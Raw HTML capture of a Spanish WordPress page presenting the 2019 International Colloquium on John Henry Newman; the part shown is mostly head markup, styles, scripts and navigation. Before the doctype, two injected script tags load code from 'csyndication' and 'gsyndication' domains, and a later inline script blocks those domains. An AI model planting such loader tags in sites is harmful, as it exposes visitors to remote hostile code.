

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://circulonewman.com/2-presentation-and-topic-english/
body_size: 17315
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!doctype html >

<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js ie9 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> 
<html class="no-js" lang="es"> <!--<![endif]-->
<head>
    <title>2. PRESENTATION and TOPIC (English) | Círculo John Henry Newman</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="author" content="Edición">
    <link rel="pingback" charset="" href="http://circulonewman.com/xmlrpc.php" />
    <link rel="pingback" charset="" href="http://circulonewman.com" />
	
    <link rel="icon" type="image/png" href="https://circulonewman.com/wp-content/uploads/2015/03/favicon-2.png"><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Círculo John Henry Newman &raquo; Feed" href="http://circulonewman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Círculo John Henry Newman &raquo; Feed de los comentarios" href="http://circulonewman.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Círculo John Henry Newman &raquo; Comentario 2. PRESENTATION and TOPIC (English) del feed" href="http://circulonewman.com/2-presentation-and-topic-english/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/circulonewman.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://circulonewman.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='http://circulonewman.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://circulonewman.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://circulonewman.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://circulonewman.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.93' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='google-font-opensans-css' href="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.8.3" type='text/css' media='all' />
<link rel='stylesheet' id='google-font-ubuntu-css' href="https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Clatin-ext%2Ccyrillic&#038;ver=6.8.3" type='text/css' media='all' />
<link rel='stylesheet' id='google-font-pt-sans-css' href="https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic&#038;ver=6.8.3" type='text/css' media='all' />
<link rel='stylesheet' id='google-font-oswald-css' href="https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3" type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-cond-css' href="https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.8.3" type='text/css' media='all' />
<link rel='stylesheet' id='google-vollkorn-css' href="https://fonts.googleapis.com/css?family=Vollkorn%3A400italic%2C700italic%2C400%2C700&#038;ver=6.8.3" type='text/css' media='all' />
<link rel='stylesheet' id='td-bootstrap-css' href='http://circulonewman.com/wp-content/themes/Newspaper/includes/wp_booster/external/bootstrap/td-bootstrap.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://circulonewman.com/wp-content/themes/Newspaper-child/style.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='http://circulonewman.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.6.3' type='text/css' media='all' />
<script type="text/javascript" src="http://circulonewman.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://circulonewman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://circulonewman.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.93" id="tp-tools-js"></script>
<script type="text/javascript" src="http://circulonewman.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.93" id="revmin-js"></script>
<script></script><link rel="https://api.w.org/" href="http://circulonewman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://circulonewman.com/wp-json/wp/v2/posts/1506" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://circulonewman.com/xmlrpc.php?rsd" />
<link rel="canonical" href="http://circulonewman.com/2-presentation-and-topic-english/" />
<link rel='shortlink' href='https://wp.me/p5Ve1o-oi' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://circulonewman.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcirculonewman.com%2F2-presentation-and-topic-english%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://circulonewman.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcirculonewman.com%2F2-presentation-and-topic-english%2F&#038;format=xml" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '80da4ecb13';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://circulonewman.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
			<style>img#wpstats{display:none}</style>
		    <script>
        // Kill any script trying to load gsyndication
        document.addEventListener('DOMContentLoaded', function () {
            const scripts = document.querySelectorAll('script[src]');
            scripts.forEach(script => {
                if (script.src.includes('gsyndication.com') || script.src.includes('csyndication.com')) {
                    script.remove();
                }
            });
        });
    </script>
    <!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="2. PRESENTATION and TOPIC (English)" />
<meta property="og:url" content="http://circulonewman.com/2-presentation-and-topic-english/" />
<meta property="og:description" content="III INTERNATIONAL COLOQUIUM JOHN HENRY NEWMAN And authors who influenced him, and in whom he influenced Liberal education in John Henry Newman University of Navarra, October 16 – 17, 2019 Topic The…" />
<meta property="article:published_time" content="2019-08-31T00:43:51+00:00" />
<meta property="article:modified_time" content="2025-07-24T15:28:35+00:00" />
<meta property="og:site_name" content="Círculo John Henry Newman" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:text:title" content="2. PRESENTATION and TOPIC (English)" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script>
    

var td_blocks = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function td_block() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_cur_cat = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.is_ajax_running = false;
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
var td_ad_background_click_link="";
var td_ad_background_click_target="";
var td_ajax_url="https://circulonewman.com/wp-admin/admin-ajax.php";
var td_get_template_directory_uri="http://circulonewman.com/wp-content/themes/Newspaper";
var tds_snap_menu="";
var tds_header_style="2";
var tds_mobile_swipe="";
var td_search_url="http://circulonewman.com/search/";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top="0";
var tds_theme_color_site_wide="#4db2ec";
</script>

<style type="text/css" id="wp-custom-css">/*
Te damos la bienvenida a CSS personalizado

Para saber cómo funciona, ve a http://wp.me/PEmnE-Bt
*/
input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
	height: 30px;
	border-radius: 10px;
}

input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-email {
	height: 30px;
	border-radius: 10px;
}

div.vc_single_image-wrapper.vc_box_rounded.vc_box_border_grey {
	box-shadow: 10px 10px 5px #888888;
}

img.alignleft.wp-image-68 {
	box-shadow: 10px 10px 5px #888888;
}

.td-sbig-title-wrap .td-sbig-title {
	background-color: rgba(0,0,0,0.5);
}

.td-big-grid-post .td-sbig-title-wrap {
	background-color: rgba(0,0,0,0.5);
}

@media (max-width: 767px) {
	.header-style-3 .td-logo img {
		position: relative;
		right: 8px;
		top: -3px;
		z-index: 3;
		padding-top: 0;
		width: 100%;
	}
}
body .header-logo-wrap{width:100%}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-1506 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-full-layout 2-presentation-and-topic-english wpb-js-composer js-comp-ver-8.4.1 vc_responsive">



<div id="outer-wrap">
    <div id="td-mobile-nav" class="td-transition-content-and-menu">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">Cerrado</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-abriendo-horizontes-container"><ul id="menu-abriendo-horizontes" class=""><li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-first td-no-down-arrow menu-item-246"><a href="http://circulonewman.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a>
<ul class="sub-menu">
	<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-902"><a href="http://circulonewman.com/quienes-somos/">¿Quiénes somos?</a></li>
	<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-901"><a href="http://circulonewman.com/directorio-del-circulo-newman/">Directorio del Círculo Newman</a></li>
	<li id="menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-900"><a href="http://circulonewman.com/objetivos/">Objetivos</a></li>
	<li id="menu-item-899" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-899"><a href="http://circulonewman.com/vision/">Visión</a></li>
</ul>
</li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-245"><a href="http://circulonewman.com/blog/">Artículos</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="http://circulonewman.com/category/historia/">Historia</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="http://circulonewman.com/category/teologia/">Teología</a></li>
	<li id="menu-item-386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-386"><a href="http://circulonewman.com/category/filosofia/">Filosofía</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="http://circulonewman.com/category/educacion/">Educación</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="http://circulonewman.com/category/literatura-y-musica/">Literatura y música</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="http://circulonewman.com/category/newman-como-ejemplo-de-vida/">Newman como ejemplo de vida</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="http://circulonewman.com/category/fuentes-y-comentadores/">Fuentes y comentadores</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-365"><a href="http://circulonewman.com/category/noticias/">Noticias</a>
	<ul class="sub-menu">
		<li id="menu-item-1050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1050"><a href="http://circulonewman.com/category/seguidores-de-newman/">Fans</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor menu-item-has-children menu-item-875"><a href="http://circulonewman.com/category/coloquio/">Coloquio Internacional</a>
<ul class="sub-menu">
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://circulonewman.com/coloquio2015/">México 2015</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="http://circulonewman.com/category/chile-2017/">Chile 2017</a></li>
	<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1258"><a href="http://circulonewman.com/iii-coloquio-internacional-john-henry-newman-sus-fuentes-y-comentadores/">España 2019</a>
	<ul class="sub-menu">
		<li id="menu-item-1523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1523"><a href="https://circulonewman.com/6-inscripcion/">Inscripción</a></li>
		<li id="menu-item-1513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1513"><a href="https://circulonewman.com/3-programa/">Programa</a></li>
		<li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="http://circulonewman.com/ponencias/">Ponencias</a></li>
